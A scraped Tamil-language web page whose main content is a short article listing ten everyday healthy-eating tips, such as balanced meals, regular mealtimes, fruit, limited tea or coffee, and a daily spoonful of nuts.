                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Twitter				                                        </span>
												    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-pinterest">										<a class="twp-icon-holder" rel="nofollow" href="javascript:twp_be_pinterest()">
											<span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>				                                <span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Pinterest				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-linkedin">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'http://www.linkedin.com/shareArticle?mini=true&#038;title=நோய்%20வராமல்%20காக்கும்%20ஆரோக்கியமான%20உணவுப்பழக்கம்..!!&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/173197/news/173197.html'); "  href="http://www.linkedin.com/shareArticle?mini=true&#038;title=நோய்%20வராமல்%20காக்கும்%20ஆரோக்கியமான%20உணவுப்பழக்கம்..!!&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/173197/news/173197.html" >
																							<span class="twp-share-media">
				                                    <span class="share-media-nocount">
													    <svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>				                                    </span>
													<span class="twp-share-label twp-label-title">
				                                        LinkedIn				                                    </span>
												</span>
																					</a>
										</div>			</div>
		</div>

				</div>

		
		<div class="post-content">

			<div class="entry-content">

				<div class='booster-block booster-read-block'>
                <div class="twp-read-time">
                	<i class="booster-icon twp-clock"></i> <span>Read Time:</span>4 Minute, 18 Second                </div>

            </div><p><a href="https://www.nitharsanam.net/?attachment_id=173198" rel="attachment wp-att-173198"><img decoding="async" src="https://www.nitharsanam.net/wp-content/uploads/2017/12/201712300906025879_healthy-eating-plan_SECVPF.jpg" alt="" width="615" height="350" class="alignleft size-full wp-image-173198" srcset="https://www.nitharsanam.net/wp-content/uploads/2017/12/201712300906025879_healthy-eating-plan_SECVPF.jpg 615w, https://www.nitharsanam.net/wp-content/uploads/2017/12/201712300906025879_healthy-eating-plan_SECVPF-300x171.jpg 300w" sizes="(max-width: 615px) 100vw, 615px" /></a>நோய்களுக்கு நோ என்ட்ரி சொல்ல ஆரோக்கியமான உணவுப்பழக்கங்கள் அவசியம். ஆரோக்கியமான உணவுமுறையை எப்படி பின்பற்ற வேண்டும் என்று பார்க்கலாம்.</p>
<p>1 சமச்சீரான உணவை எடுத்துக்கொள்வது மிகவும் அவசியம். சமச்சீரான உணவு என்பது கார்போஹைட்ரேட், புரதம், கொழுப்பு மற்றும் நார்ச்சத்து அடங்கியது. எனவே, உணவைக் காய்கறி, கீரை, அரிசி அல்லது கோதுமை என அனைத்தும் உள்ளதாகத் தேர்ந்தெடுத்து உண்ண வேண்டும்.</p>
<p>2 செயற்கையான பழரச பானங்கள், குளிர்பானங்கள், சுவையூட்டிகள் சேர்க்கப்பட்ட பாக்கெட் உணவுகள், அதிக மசாலா சேர்க்கப்பட்ட உணவுகளைத் தவிர்க்க வேண்டும்.</p>
<p>3 மூன்று வேளை உண்ணாமல் உணவை ஆறு வேளையாகப் பிரித்துச் சாப்பிடுவது நல்லது. மூன்று வேளை உண்ணுவதாக இருந்தால், நான்கு மணி நேர இடைவேளையில் சாப்பிட வேண்டும். காலை உணவை அதிகமாகவும், மதியம் மிதமாகவும் இரவு குறைவாகவும் உட்கொள்ள வேண்டும்.</p>
<p>4 காலை மட்டும் அல்ல, எந்த வேளை உணவையும் எந்தக் காரணம் கொண்டும் தவிர்க்க வேண்டாம். காலை, மதியம், இரவு குறித்த நேரத்தில் சாப்பிடும் பழக்கத்தை உருவாக்க வேண்டும்.</p>
<p>5 காலை நான்கு இட்லிகள், காய்கறிகள் சேர்க்கப்பட்ட சாம்பார், ஒரு டம்ளர் பால் அருந்தலாம். காலை உணவுக்கும் மதிய உணவுக்கும் முன்பு,  ஏதாவது ஒரு பழத்தை ஜூஸாகக் குடிக்காமல் அப்படியே மென்று சாப்பிட வேண்டும். அல்லது ஃபுரூட் சாலட்டாகச் சாப்பிட வேண்டும். இதனால், தாடை தசைக்கள் வலுவாகும். பழங்களின் நார்ச்சத்து முழுமையாகக் கிடைக்கும்.</p>
<p>6 மதியம் அளவான சாப்பாட்டுடன் காய்கறிகள் நிறைய சேர்க்கப்பட்ட சாம்பார், கீரை, ரசம், தயிர் எனச் சாப்பிட வேண்டும். </p>
<p>7 மாலை 4 மணி அளவில் முளைக்கட்டிய பயறை, வேகவைத்துச் சாப்பிடலாம். இரவு அளவாகச் சாப்பிடுவது நல்லது. இதனால், அஜீரணம், தூக்கம் கெடுதல் போன்ற சிக்கல்கள் ஏற்படாது. உடலும் தேவையற்ற கலோரி சேர்வதால் பருமனாகாமல் இருக்கும். இரவில் படுக்கப்போகும் முன்பு பால் அருந்த வேண்டும்.</p>
<p>8 டீ, காபி போன்றவற்றை ஒரு நாளைக்கு இரண்டு முறை சாப்பிட வேண்டும். அதாவது, காலை காபி என்றால் மாலை டீ என்றோ அல்லது காலை மாலை இருவேளையும் ஏதேனும் ஒன்றை மட்டுமோ சாப்பிட வேண்டும். அதற்கு மேல் சாப்பிடுவது, அந்தப் பழக்கத்துக்கு நம்மை அடிமையாக்கி நம் உணவுப்பழக்கத்தைச் சீர்குலைக்கும்.</p>
<p>9 குழந்தைகளுக்கு பிடிக்கவில்லை என்றால், வேறு வேறு வடிவங்களில் உணவுகளை செய்து தர வேண்டும். முற்றிலுமாகத் தவிர்க்க வேண்டாம். இதனால், பிற்காலத்தில் அவர்கள் அந்த உணவை உண்ணும் பழக்கம் இல்லாதவர்களாக  மாறிவிட வாய்ப்பு உண்டு.</p>
<p>10 தினமும் ஒரு டீஸ்பூன் நட்ஸ் வகைகளைச் சேர்த்துக்கொள்ள வேண்டும். பாதாம், பிஸ்தா, அக்ரூட், முந்திரி என அனைத்தும் கலந்த நட்ஸில் ஒரு டீஸ்பூன் சாப்பிடுவது உடலுக்குத் தேவையான சத்துக்கள் சேர்த்துப் பலத்தைக் கூட்டும்.</p>
            
            <div class="booster-block booster-author-block">
                <div class="be-author-details layout-square align-left">
                    <div class="be-author-wrapper">
                        <div class="booster-row">
                            <div class="booster-column booster-column-two booster-column-mobile">
                                <div class="be-author-image">
                                                                    </div>
                            </div>
                            <div class="booster-column booster-column-eight booster-column-mobile">
                                <div class="author-details">
                                                                            <header class="twp-plugin-title twp-author-title">
                                            <h2>About Post Author</h2>
                                        </header>
                                                                        <h4 class="be-author-meta be-author-name">
                                        <a href="https://www.nitharsanam.net/author/editor" class="booster-url-link">
                                            editor                                        </a>
                                    </h4>
                                                                                                                <div class="be-author-meta be-author-email">
                                            <a href="/cdn-cgi/l/email-protection#ffdf95d1959a989e91cdcfcecebf98929e9693d19c9092" class="booster-url-link">
                                                <span class="booster-svg-icon booster-svg-envelope"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z" /></svg></span><span class="__cf_email__" data-cfemail="caa0e4a0afadaba4f8fafbfb8aada7aba3a6e4a9a5a7">[email&#160;protected]</span>                                            </a>
                                        </div>
                                                                                                                                            </div>
                                <div class="be-author-profiles">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="booster-block booster-reactions-block">
            <div class="twp-reactions-icons">
                
                <div class="twp-reacts-wrap">
                    <a react-data="be-react-1" post-id="173197" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/happy.svg" alt="Happy">
                    </a>
                    <div class="twp-reaction-title">
                        Happy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-2" post-id="173197" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sad.svg" alt="Sad">
                    </a>
                    <div class="twp-reaction-title">
                        Sad                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-3" post-id="173197" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/excited.svg" alt="Excited">
                    </a>
                    <div class="twp-reaction-title">
                        Excited                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-6" post-id="173197" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sleepy.svg" alt="Sleepy">
                    </a>
                    <div class="twp-reaction-title">
                        Sleepy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-4" post-id="173197" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/angry.svg" alt="Angry">
                    </a>
                    <div class="twp-reaction-title">Angry</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                        
                    </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-5" post-id="173197" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/surprise.svg" alt="Surprise">
                    </a>
                    <div class="twp-reaction-title">Surprise</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

            </div>
        </div>

    
			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                         
            <div class="entry-meta-item entry-meta-like-dislike">
                
			<div class="twp-like-dislike-button twp-like-dislike-thumb">

				
				<span data-id="173197" id="twp-post-like" class="twp-post-like-dislike can-like">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-up.svg" />		        </span>

				<span class="twp-like-count">
		            0		        </span>

				
				<span data-id="173197" id="twp-post-dislike" class="twp-post-like-dislike can-dislike ">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-down.svg" />		        </span>

				<span class="twp-dislike-count">
		            0		        </span>

			</div>

		            </div>
        
                            </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                                            <div class="comments-wrapper">
                                                <div class="booster-block booster-ratings-block">

    <h3 class="twp-average-title">Average Rating</h3>

    <div class="booster-average-rating">

        <div class="booster-review-bar">
            <div class="twp-bar-rating" ><div class="twp-star-text" >5 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >4 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >3 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >2 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >1 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div>        </div>

        <div class="booster-review-info">

            
            <div class="twp-post-review">

                
                <a href="javascript:void(0)" class="twp-review-link" rel="nofollow">(Add your review)</a>

            </div>

        </div>
        
    </div>

</div>

<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<header class="block-title-wrapper"><h3 class="block-title">Leave a Reply</h3></header><p class="must-log-in">You must be <a href="https://www.nitharsanam.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.nitharsanam.net%2F173197%2Fnews%2F173197.html">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
                                            </div>

                                        
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                        <a href="https://www.nitharsanam.net/173194/news/173194.html">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">26 வெட்டுகளுடன் தப்பிப் பிழைத்த பத்மாவதி &#8211; பெயரிலும் மாற்றம்..!!</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                        <a href="https://www.nitharsanam.net/173178/news/173178.html">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">புத்தாண்டில் பிரமாண்டம்..!!</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2055-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                                            மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>உனது ஆடையையும்எனது ஆடையையும்அருகருகே காய வைத்திருக்கிறாயேஇரண்டும்காய்வதை விட்டுவிட்டுவிளையாடிக் கொண்டிருப்பதைப் பார்! – தபூ சங்கர் கோபியும் சந்தியாவும் புதிதாகத் திருமணம் செய்து கொண்டவர்கள். பன்னாட்டு நிறுவனங்களில் பணிபுரிபவர்கள்....</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:27+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:28+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2075-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                                            நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முடியாத தவம்என்னைக் குத்திக் கிளறும்வன்மம் மிகுந்த உன் அழகைஎப்படியடி பொறுத்துக் கொள்வேன்இரு கண்களையும்இறுக மூடி… – நா.வே.அருள் செந்தில்நாதன் பிசினஸ்மேன். அவருக்கு கல்லூரியில் படிக்கும் மகனும் மகளும்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:23+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:26+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2130-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                                            செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>இன்று மொபைல் போன் மோகம் வயது வித்தியாசமில்லாமல் அனைவரையும் ஆட்டி வைக்கிறது என்பது நாம் அறிந்த ஒன்றுதான். ஒரு நிமிடம் கூட கையில் மொபைல் இல்லாமல் பெரும்பாலானோரால்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:12+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:14+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2136-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                                            பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முறையற்ற பாலியல் உறவால் எய்ட்ஸ் போன்ற நோய்கள் பரவும் என்பதைக் கேள்விப்பட்டிருப்போம். தற்போது டெங்கு காய்ச்சலும் பரவும் என்பதை ஸ்பெயின் நாட்டு ஆய்வாளர்கள் உறுதிப்படுத்தியிருக்கிறார்கள். டெங்கு காய்ச்சலை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:10+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:11+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2143-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                                            போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>ஆண்கள் காட்சித்தூண்டுதலுக்கு ஆட்படுகிறவர்கள். அதனால்தான் ஒரு பெண்ணைப் பார்த்த உடனே காதலில் விழுகிறார்கள். ஆனால், பெண்கள் அப்படி காட்சித்தூண்டலுக்கு ஆட்படுகிறவர்கள் அல்ல. அதன் பின்னிருக்கும் காரண, காரியங்களை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html" rel="bookmark">
                                                            காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>திருமணத்தின் மிக முக்கிய அம்சமான தாம்பத்ய உறவு என்ற ஒன்றே இல்லாமல் பெரும்பாலான தம்பதிகள் வாழ்ந்து வருவதாகக் கூறி கலவரப்படுத்துகிறது சமீபத்திய புதிய மருத்துவ ஆய்வறிக்கைகள். இதற்கு...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
